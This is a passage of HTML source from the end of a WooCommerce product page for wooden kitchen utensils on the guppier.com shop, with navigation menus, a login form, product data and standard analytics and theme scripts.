	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/lamps-lighting/" class="woodmart-nav-link">Lamps &amp; Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20585 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" class="woodmart-nav-link">Home Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20580 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/cookware/" class="woodmart-nav-link">Cookware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20595 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/storage-organization/" class="woodmart-nav-link">Storage &amp; Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20579 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/containers-storage/" class="woodmart-nav-link">Containers &amp; Storage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20586 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" class="woodmart-nav-link">Kitchen Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20576 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/bakeware/" class="woodmart-nav-link">Bakeware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/dog-food/" class="woodmart-nav-link">Dog Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20578 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/cat-food/" class="woodmart-nav-link">Cat Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20499 item-level-0" ><a href="https://guppier.com/product-category/tools-home-improvements/" class="woodmart-nav-link"><span class="nav-link-text">Tools &amp; Home Improvements</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588 item-level-1" ><a href="https://guppier.com/product-category/tools-home-improvements/power-hand-tools/" class="woodmart-nav-link">Power &amp; Hand Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20589 item-level-1" ><a href="https://guppier.com/product-category/tools-home-improvements/tools-accessories/" class="woodmart-nav-link">Tools Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592 item-level-1" ><a href="https://guppier.com/product-category/tools-home-improvements/electrical/" class="woodmart-nav-link">Electrical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593 item-level-1" ><a href="https://guppier.com/product-category/tools-home-improvements/lighting/" class="woodmart-nav-link">Lighting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20500 item-level-0" ><a href="https://guppier.com/product-category/toys-games-baby/" class="woodmart-nav-link"><span class="nav-link-text">Toys, Games &amp; Baby</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20599 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/diapers/" class="woodmart-nav-link">Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20600 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/baby-care/" class="woodmart-nav-link">Baby Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/strollers-prams/" class="woodmart-nav-link">Strollers &amp; Prams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20597 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/scooters-ride-on/" class="woodmart-nav-link">Scooters &amp; Ride-On</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/outdoor-play/" class="woodmart-nav-link">Outdoor Play</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/action-figures/" class="woodmart-nav-link">Action Figures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/dolls-accessories/" class="woodmart-nav-link">Dolls &amp; Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20498 item-level-0" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/" class="woodmart-nav-link"><span class="nav-link-text">Sports, Fitness &amp; Outdoors</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20607 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/leisure-sports/" class="woodmart-nav-link">Leisure Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20605 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/fitness-technology/" class="woodmart-nav-link">Fitness Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20604 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/strength-weights/" class="woodmart-nav-link">Strength &amp; Weights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20606 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/sportswear/" class="woodmart-nav-link">Sportswear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20608 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/camping/" class="woodmart-nav-link">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20620 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/cardio-equipment/" class="woodmart-nav-link">Cardio Equipment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20502 item-level-0" ><a href="https://guppier.com/product-category/video-games/" class="woodmart-nav-link"><span class="nav-link-text">Video Games</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20609 item-level-1" ><a href="https://guppier.com/product-category/video-games/playstation-4/" class="woodmart-nav-link">Playstation 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20610 item-level-1" ><a href="https://guppier.com/product-category/video-games/xbox-one/" class="woodmart-nav-link">Xbox One</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20612 item-level-1" ><a href="https://guppier.com/product-category/video-games/digital-video-games/" class="woodmart-nav-link">Digital Video Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20613 item-level-1" ><a href="https://guppier.com/product-category/video-games/pc-gaming-video-games/" class="woodmart-nav-link">PC Gaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20615 item-level-1" ><a href="https://guppier.com/product-category/video-games/gaming-accessories/" class="woodmart-nav-link">Gaming Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20491 item-level-0" ><a href="https://guppier.com/product-category/automotive/" class="woodmart-nav-link"><span class="nav-link-text">Automotive</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20618 item-level-1" ><a href="https://guppier.com/product-category/automotive/car-parts-accessories/" class="woodmart-nav-link">Car Parts &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20619 item-level-1" ><a href="https://guppier.com/product-category/automotive/car-tools-equipments/" class="woodmart-nav-link">Car Tools &amp; Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20617 item-level-1" ><a href="https://guppier.com/product-category/automotive/car-electronics/" class="woodmart-nav-link">Car Electronics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20616 item-level-1" ><a href="https://guppier.com/product-category/automotive/car-care/" class="woodmart-nav-link">Car Care</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-15579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15579 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://guppier.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-15532" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15532 item-level-0" ><a href="https://guppier.com/guppier-online-deals/" class="woodmart-nav-link"><span class="nav-link-text">Amazing Deals on Fashion, Electronics, Appliances, Mobile at Guppier</span></a></li>
<li id="menu-item-15547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15547 item-level-0" ><a href="https://guppier.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554 item-level-0" ><a href="https://guppier.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li id="menu-item-15553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15553 item-level-0" ><a href="https://guppier.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-15552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15552 item-level-0" ><a href="https://guppier.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://guppier.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://guppier.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://guppier.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://guppier.com/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4efa0c1577" /><input type="hidden" name="_wp_http_referer" value="/product/wooden-kitchen-utensils-for-cooking/" />											<input type="hidden" name="redirect" value="https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://guppier.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://guppier.com/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://guppier.com/guppier-online-deals/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://guppier.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://guppier.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://guppier.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://guppier.com"}},{"@type":"ListItem","position":2,"item":{"name":"Home, Kitchen &amp;amp; Pets","@id":"https://guppier.com/product-category/home-kitchen-pets/"}},{"@type":"ListItem","position":3,"item":{"name":"Cookware","@id":"https://guppier.com/product-category/home-kitchen-pets/cookware/"}},{"@type":"ListItem","position":4,"item":{"name":"Wooden Kitchen Utensils for Cooking","@id":"https://guppier.com/product/wooden-kitchen-utensils-for-cooking/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://guppier.com/product/wooden-kitchen-utensils-for-cooking/#product","name":"Wooden Kitchen Utensils for Cooking","url":"https://guppier.com/product/wooden-kitchen-utensils-for-cooking/","description":"Elevate your cooking with eco-friendly bamboo spoons\u2014stylish, functional, and crafted for conscious living. Embrace sustainability with these natural, handcrafted essentials. Stir in style and environmental kindness. Discover the joy of eco-conscious culinary experiences.","image":"https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7.jpg","sku":15618,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"69.50","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"105.00","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://guppier.com/product/wooden-kitchen-utensils-for-cooking/","seller":{"@type":"Organization","name":"Guppier","url":"https://guppier.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1224587898736457&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-17ad1094.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e293f964efbda9479c5c5794b6a5a300","fragment_name":"wc_fragments_e293f964efbda9479c5c5794b6a5a300","request_timeout":"5000"};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-dd03104b.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-68d9073e.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/45833684.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-2593634e.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-8135087c.min.js" id="wpo_min-footer-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"oceanwp"};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://guppier.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wpo_min-footer-5-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-71f85f03.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-64f80753.min.js" id="wpo_min-footer-7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_5dbea22867791f8c0e256bef7d01bcbd","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://guppier.com/cart/","ajaxurl":"https://guppier.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://guppier.com/","shop_url":"https://guppier.com/guppier-online-deals/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e293f964efbda9479c5c5794b6a5a300","fragment_name":"wc_fragments_e293f964efbda9479c5c5794b6a5a300","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://guppier.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search 